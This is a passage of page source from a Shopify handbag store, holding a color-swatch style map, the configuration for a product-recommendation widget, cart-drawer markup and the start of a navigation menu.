cover;}","walnut": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/walnut.png?v=1659562916);background-position: center;background-size: cover;}","wander": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wander.png?v=1659562916);background-position: center;background-size: cover;}","warm_adobe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_adobe.png?v=1751045903);background-position: center;background-size: cover;}","warm_amber": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber.png?v=1690486027);background-position: center;background-size: cover;}","warm_amber_and_eternal_garden": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_amber_and_eternal_garden.png?v=1690486027);background-position: center;background-size: cover;}","warm_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_grey.png?v=1690486028);background-position: center;background-size: cover;}","warm_honey": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey.png?v=1729089692);background-position: center;background-size: cover;}","warm_honey_pixel_studded": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_pixel_studded.png?v=1737385836);background-position: center;background-size: cover;}","warm_honey_with_details": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/warm_honey_with_details.png?v=1730234042);background-position: center;background-size: cover;}","watercress": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/watercress.png?v=1737560925);background-position: center;background-size: cover;}","weave_deboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/weave_deboss.png?v=1659638763);background-position: center;background-size: cover;}","western": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/western.png?v=1659562917);background-position: center;background-size: cover;}","western_gold": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/western_gold.png?v=1744128953);background-position: center;background-size: cover;}","wheat": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wheat.png?v=1705338582);background-position: center;background-size: cover;}","whiskey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey.png?v=1659562917);background-position: center;background-size: cover;}","whiskey_scouting": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whiskey_scouting.png?v=1659638763);background-position: center;background-size: cover;}","whisper_blue": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/whisper_blue.png?v=1659638763);background-position: center;background-size: cover;}","white": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white.png?v=1674668077);background-position: center;background-size: cover;}","white_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_stripe.png?v=1709740447);background-position: center;background-size: cover;}","white_with_tassel": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/white_with_tassel.png?v=1709740447);background-position: center;background-size: cover;}","wild_bluegrass": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wild_bluegrass.png?v=1751045903);background-position: center;background-size: cover;}","wildflower_emboss": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wildflower_emboss.png?v=1659638763);background-position: center;background-size: cover;}","willow": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/willow.png?v=1659562916);background-position: center;background-size: cover;}","wine": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/wine.png?v=1718909624);background-position: center;background-size: cover;}","wine_caramel": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_caramel.png?v=1659638763);background-position: center;background-size: cover;}","wine_grey": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wine_grey.png?v=1659638763);background-position: center;background-size: cover;}","winter_orchid": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_orchid.png?v=1729089692);background-position: center;background-size: cover;}","winter_violet": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winter_violet.png?v=1761847430);background-position: center;background-size: cover;}","winterberry": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/winterberry.png?v=1729089692);background-position: center;background-size: cover;}","wisteria": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wisteria.png?v=1659562916);background-position: center;background-size: cover;}","wooden": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/wooden.png?v=1659562916);background-position: center;background-size: cover;}","woodlands": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woodlands.png?v=1659562917);background-position: center;background-size: cover;}","woven": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/woven.png?v=1659562917);background-position: center;background-size: cover;}","woven_artisan_stripe": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/woven_artisan_stripe.png?v=1675095095);background-position: center;background-size: cover;}","xl": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/xl.png?v=1699906907);background-position: center;background-size: cover;}","yellow": "{background: #ffff00;}","zebra_stripes": "{background-image: url(https://cdn.shopify.com/s/files/1/0144/2031/2118/files/zebra_stripes.png?v=1683047803);background-position: center;background-size: cover;}","zinnia": "{background-image: url(https://cdn.shopify.com/s/files/1/0636/4223/9224/files/zinnia.png?v=1659562917);background-position: center;background-size: cover;}"},"domain": "www.hobobags.com","kind": "Shopify","language": "en","personalization": {"17386989416943601": {"hasPersonalization": true},"17387009345595949": {"hasPersonalization": true},"17417208758054126": {"hasPersonalization": true},"17418550147635591": {"hasPersonalization": true},"17442115535213187": {"hasPersonalization": true},"1751997451887248": {"hasPersonalization": false},"17545840245097714": {"hasPersonalization": true}},"pricing": {"avoidPricesForNonLoginUsers": false,"currencyConversionRate": "1.00","currencySymbolPosition": "auto","priceRangeFormat": "min_price","showPriceWithoutDecimals": false},"settings": {"product": {"addToCart": {"addToCartPosition": {"1754600869965": {"desktop": "product bottom","mobile": "product bottom","tablet": "product bottom"},"defaultValue": "product bottom"},"addToCartType": {"1754600869965": {"desktop": "variant level","mobile": "variant level","tablet": "variant level"},"defaultValue": "product level"},"ajaxAnimation": false,"backgroundColor": {"1754600869965": {"desktop": "#ffffff","mobile": "#ffffff","tablet": "#ffffff"},"defaultValue": "#ffffff"},"backgroundColorOnHover": {"1754600869965": "#26585f","defaultValue": "#000000"},"border": {"1754600869965": "1px solid #26585F","defaultValue": "1px solid #000000"},"borderColorOnHover": "none","borderRadius": {"1754600869965": "32","defaultValue": "2"},"changeColorsOnHover": true,"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "600","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "addToCart","numOfCols": 3,"row": 5},"isActive": {"1742320737489": true,"1754600869965": true,"1755614713394": true,"defaultValue": false,"style1": true},"margin": "unset","quantitySelector": false,"quickAddBackgroundColor": "#1976d2","quickAddColor": "#000000","quickAddText": {"1754600869965": "ADD TO CART","defaultValue": "+ Quick Shop"},"shadow": "unset","showOnHover": {"1754600869965": false,"defaultValue": false},"showQuickAddBtn": {"1754600869965": {"desktop": false,"mobile": false,"tablet": false},"defaultValue": false},"text": "ADD TO BAG","textColorsOnHover": "#FFFFFF"},"backgroundColor": "unset","border": {"1754600869965": "unset","defaultValue": "unset"},"borderRadius": "unset","colorSwatches": {"changeVariantOnHover": {"1754600869965": false,"1755614713394": false,"defaultValue": false},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"enableOutOfStockSwatches": false,"gridPosition": {"areaName": "colorSwatches","numOfCols": 3,"row": 6},"isActive": {"desktop": true,"mobile": true,"tablet": true},"margin": "unset","maxSwatches": {"1754600869965": "8","1755614713394": "20","defaultValue": "20"},"swatchesType": {"1754600869965": "Color","defaultValue": "Color"}},"compare": {"color": {"desktop": "#000000","mobile": "#9b9b9b","tablet": "#878787"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"}},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "auto","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "compare","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "0px 0px 1px 1px #000000"},"description": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","numberOfLines": "2","saveSpaceForLineClamp": true,"shadow": "unset"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"imageCarousel": {"desktop": "2nd-image","mobile": "false","tablet": "2nd-image"},"imageRatio": {"1754600869965": {"imageFit": "contain","imageRatio": 1},"defaultValue": {"imageFit": "contain","imageRatio": 1},"imageFit": "cover","imageRatio": 0.75},"info": {"grid": {"1754600869965": {"gridAreas": "\"title title title title\" \"compare compare price price\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"defaultValue": {"gridAreas": "\"title title title title\" \"price price compare compare\" \"colorSwatches colorSwatches colorSwatches colorSwatches\" ","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 2,"x": 2,"y": 1},{"h": 1,"i": "colorSwatches","maxH": 1,"maxW": 4,"moved": false,"static": false,"w": 4,"x": 0,"y": 2}]},"gridAreas": "\"title title title title\" \"price price price price\" \"compare compare compare compare\"","gridAreasObj": [{"h": 1,"i": "title","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 0},{"h": 1,"i": "price","maxH": 1,"maxW": 4,"w": 4,"x": 0,"y": 1},{"h": 1,"i": "compare","maxH": 1,"maxW": 4,"w": 4,"x": 1,"y": 2}]},"padding": "0px"},"lazyLoadingImage": {"1755614713394": false,"defaultValue": false,"style1": false},"padding": "0px","price": {"alignIfCompare": {"1754600869965": {"desktop": "left","mobile": "left","tablet": "left"},"defaultValue": "left"},"color": {"desktop": "#000000","mobile": "#000000","tablet": "#000000"},"colorIfCompareEnable": {"1754600869965": "#db7b35","defaultValue": "#000000"},"currency": "auto","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "13px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"}},"1755614713394": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"defaultValue": {"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "price","numOfCols": 1,"row": 2},"isActive": true,"margin": "unset","shadow": "unset"},"quickView": {"attributes": [],"backgroundColor": "none","border": "1px solid #000000","borderRadius": "unset","color": "#000000","defaultStoreQuickview": true,"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "quickView","numOfCols": 3,"row": 1},"isActive": false,"margin": "unset","text": "Quick View","theme": "modern"},"reviews": {"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "reviews","numOfCols": 3,"row": 3},"isActive": false,"margin": "unset","noReviewsStarsColor": "#9F9F9F","reviewsCount": true,"reviewsCountAvg": true,"reviewsCountColor": "#9F9F9F","reviewsStarsColor": "#ffb518","shadow": "unset","widgetForNoReview": true},"shadow": "unset","showBorderOnHover": {"1754600869965": false,"defaultValue": false},"sku": {"color": "#000000","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "description","numOfCols": 3,"row": 4},"isActive": false,"margin": "unset","shadow": "unset"},"title": {"color": {"1754600869965": "#26585f","defaultValue": "#000000"},"dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "12px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Poppins","fontSize": "14px","fontWeight": "700","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"1755614713394": {"desktop": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"mobile": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"tablet": {"font": "Montserrat","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"}},"defaultValue": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"font": "Arial","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "1.5","textAlign": "left"},"gridPosition": {"areaName": "title","numOfCols": 3,"row": 1},"isActive": true,"margin": "auto","numberOfLines": {"1754600869965": "2","1755614713394": {"desktop": "1","mobile": "2","tablet": "1"},"defaultValue": "1"},"saveSpaceForLineClamp": true},"wishList": {"checkedColor": "#ff1493","checkedIconName": "","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridPosition": {"areaName": "wishlist","numOfCols": 1,"row": 1},"isActive": false,"isCustomIcon": false,"location": "on-image","margin": "unset","notCheckedColor": "#ff1493","notCheckedIconName": "","padding": "10px","position": "top-left","size": "30px"}},"quickViewModal": {"animationDuration": 400,"animationInX": 0,"animationInY": -200,"animationOutX": 0,"animationOutY": -100,"closeButtonCustomIconName": "","height": "70%","imagesBar": false,"imagesInside": false,"imagesPosition": "left","isCustomIconClose": false,"openingDirection": "top to bottom","quantityBorder": "unset","quantityBorderRadius": "unset","quantityFont": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"quantityFontColor": "#000000","quantityLayout": "classic","quantityTitle": "Qty","theme": "classic","width": "70%"},"recommendationGeneral": {"backgroundColor": "none","border": {"1754600869965": "unset","defaultValue": "unset"},"borderColorOnHover": "none","borderRadius": "unset","collections": ["303463235638"],"currentProgressBarIcon": "","emptyProgressBarIcon": "","font": {"font": "Verdana","fontSize": "14px","fontWeight": "400","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"gridColumnGap": "1px","gridRowGap": "3px","isCustomCarouselIcons": {"1754600869965": true,"1755614713394": true,"defaultValue": true},"isCustomProgressBarIcon": false,"layout": {"1754600869965": "horizontal","1755614713394": "horizontal","defaultValue": "horizontal","style1": "horizontal"},"leftArrowIcon": {"1754600869965": "Left Arrow","1755614713394": "Left Arrow","defaultValue": ""},"loadMore": false,"maxSuggestionsProducts": 15,"mobileExpandLimitProducts": false,"numberOfColumns": "3","numberOfRows": "3","padding": {"1754600869965": "0px","defaultValue": "0px"},"productsPerArrowClick": "1","productsPerSlide": {"1754600869965": {"desktop": "2","mobile": "2","tablet": "2"},"1755614713394": {"desktop": "2","mobile": "2","tablet": "2"},"defaultValue": "4","style1": {"desktop": "2","mobile": "2","tablet": "2"}},"progressBarColor": "#571eae","rightArrowIcon": {"1754600869965": "Right Arrow","1755614713394": "Right Arrow","defaultValue": ""},"sources": ["manual_products","similar_products_by_attributes","category_products","related_purchase"]},"recommendationTitle": {"color": "unset","dimensions": {"height": "auto","width": "auto","x": "0","y": "0"},"font": {"1754600869965": {"desktop": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"mobile": {"font": "Poppins","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "left"},"tablet": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"}},"1755614713394": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"defaultValue": {"font": "Arial","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","textAlign": "center"},"font": "Verdana","fontSize": "35px","fontWeight": "bold","letterSpacing": "0.25px","lineHeight": "auto","style1": {"desktop": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "40px","fontWeight": "400","lineHeight": "58p","textAlign": "center"},"mobile": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "24px","lineHeight": "32px","textAlign": "center"},"tablet": {"0": "G","1": "a","2": "r","3": "a","4": "m","5": "o","6": "n","7": "d","fontSize": "36px","lineHeight": "48px","textAlign": "center"}},"textAlign": "center"},"innerText": "You Might Also Like...","isActive": true,"margin": "unset","numberOfLines": {"desktop": "1","mobile": "1","tablet": "1"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17386989416943601": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "You Might Also Like..."},"17387009345595949": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1755614713394","styleName": "BF Template","title": "Trending Products..."},"17417208758054126": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "Trending Products..."},"17418550147635591": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "Newly Arrived Items"},"17442115535213187": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "YMAL mainline","title": "You Might Want to Consider..."},"1751997451887248": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1742320737489","styleName": "PLP - C&A","title": "See More Colors"},"17545840245097714": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1754600869965","styleName": "HOBO Go - PDP","title": "Complete A Bundle & Save 15%"}},"wishlistProvider": "swym"};
          </script>
          <div
            class="fast-simon-new-upsell-17387009345595949"
            data-settings=FAST_UPSELL_CONFIG
            style="display:block;height:100%;"></div>
          <script src="https://static-recommendations.fastsimon.com/no-code-recommendations/fs-recommendations-init.js?uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&platform=Shopify&widgetId=17387009345595949" async></script>
          <!-- Fast Simon Product Recommendation Widget END -->
 
          <div class="cart-note-container cart-drawer">
            
              <div class="appear-animation appear-delay-3">
                <div class="product-radios">
                  <div class="variant">
                    <label for="add-note" style="font-size: 0 !important">Add note</label>
                    <input
                      id="add-note"
                      type="radio"
                      class="add-cart-note" />
                    <label class="add-cart-note" style="font-size: 0 !important">variant</label>

                    <label class="add-gift-message-label" for="CartNoteDrawer">ADD A GIFT MESSAGE</label>
                    <input
                      type="hidden"
                      name="attributes[Make this order a gift]"
                      value="No"
                      class="gift-note-hidden" />
                    <textarea
                      name="attributes[gift-note]"
                      class="input-full cart-notes appear-animation appear-delay-3"
                      id="CartNoteDrawer"
                      placeholder="gift message"
                      maxlength="250"></textarea>
                    <span class="char-count cart-drawer">0/250</span>

                  </div>
                </div>
              </div>
            
          </div>
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div id="cart-subtotal" data-subtotal>$0.00</div>

          </div>
          
          <span id="modal-cart-total-before-discounts">$0.00</span>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br/>
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button
              type="submit"
              name="checkout"
              data-terms-required="false"
              id="cart_drawer__checkout_btn"
              class="btn  cart__checkout">
              Check out
            </button> 
            
            
            <loop-onstore/>
          
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
        <div class="drawer__scrollable">
          Your cart is currently empty.
        </div>
      </div>
    </form>
  </div><div id="HamburgerMenu" class="hamburger-menu-container">
    <div class="hamburger-menu-overlay"></div>

    <div class="hamburger-menu-content">
      <!-- Desktop Layout -->
      <div class="hamburger-menu-desktop">
        <!-- Unified Header -->
        <div class="hamburger-menu-header">
          <h2 class="hamburger-menu-title" role="button" tabindex="0">SHOP</h2>
          <button type="button" class="hamburger-menu-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64">
              <path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/>
            </svg>
          </button>
        </div>

        <!-- Panel Container -->
        <div class="hamburger-menu-panels">
          <!-- Panel 1 - Main Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-1" id="panel-1">
            <div class="hamburger-menu-panel-body"><div class="hamburger-menu-nav"><div class="hamburger-menu-item" data-menu-item="up-to-70-off-sale"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="up-to-70-off-sale"
                          data-title="Up To 70% Off Sale"
                          style="color: #7c2539;">
                          Up To 70% Off Sale
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="new-arrivals"><a href="https://www.hobobags.com/collections/new-arrivals" data-breadcrumbs="new_arrivals" class="hamburger-menu-link">
                          New Arrivals
</a></div><div class="hamburger-menu-item" data-menu-item="gifts"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="gifts"
                          data-title="Gifts"
                          >
                          Gifts
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="featured-shops"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="featured-shops"
                          data-title="Featured Shops"
                          >
                          Featured Shops
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="collections"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="collections"
                          data-title="Collections"
                          >
                          Collections
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="bags"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="bags"
                          data-title="Bags"
                          >
                          Bags
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="wallets-accessories"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="wallets-accessories"
                          data-title="Wallets & Accessories"
                          >
                          Wallets & Accessories
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="about"><button
                          type="button"
                          class="hamburger-menu-link hamburger-menu-link--has-children"
                          data-panel="2"
                          data-parent="about"
                          data-title="About"
                          >
                          About
<svg class="hamburger-menu-arrow" viewBox="0 0 100 100">
                            <path d="M 10,50 L 60,100 L 70,90 L 30,50  L 70,10 L 60,0 Z" class="arrow"></path>
                          </svg>
                        </button></div><div class="hamburger-menu-item" data-menu-item="vintage"><a href="https://hobovintage.com/" data-breadcrumbs="vintage" class="hamburger-menu-link">
                          Vintage
</a></div></div></div>
          </div>

          <!-- Panel 2 - Sub Navigation -->
          <div class="hamburger-menu-panel hamburger-menu-panel-2" id="panel-2" style="display: none;">
            <div class="hamburger-menu-panel-body">
              <!-- Panel 2 Header - contains title and full-width navigation links -->
              <div class="panel-2-header">
                <p class="hamburger-menu-panel-title" id="panel-2-title"></p>
                <div id="panel-2-header-links">
                  <!-- Full-width navigation links will be populated by JavaScript -->
                </div>
              </div>
              
              <!-- Promo Images - shown by default when menu opens (only if images exist) --><div id="panel-2-promo-images" class="panel-2-promo-images promo-text-overlay overlay-position-middle" style="--overlay-text-color: #e7dcc8; --overlay-color: rgba(0,0,0,0); --overlay-intensity: 0;">
                  <!-- Promo Image 1 --><a href="/collections/sale-leather-handbags-wallets" data-breadcrumbs="promoimage_." class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
                        <div class="promo-image-desktop" style="background-image: url('//www.hobobags.com/cdn/shop/files/SoS_Desktop_d1084c17-d763-4c40-b505-b2a0d19bdf48.jpg?v=1763571684&width=400');"></div><div class="promo-image-mobile" style="background-image: url('//www.hobobags.com/cdn/shop/files/SoS_Mobile_17bb0cdc-a38b-485e-bf06-da5a96fa2580.jpg?v=1763571687&width=400');"></div></div><div class="overlay-text-container"><div class="hamburger-menu-panel-text">.</div>
                        </div></a><!-- Promo Image 2 --><a href="/collections/gift-guide-leather-handbag-wallet" data-breadcrumbs="promoimage_the_gift_guide" class="hamburger-menu-panel-item promo-image-item"><div class="hamburger-menu-panel-image">
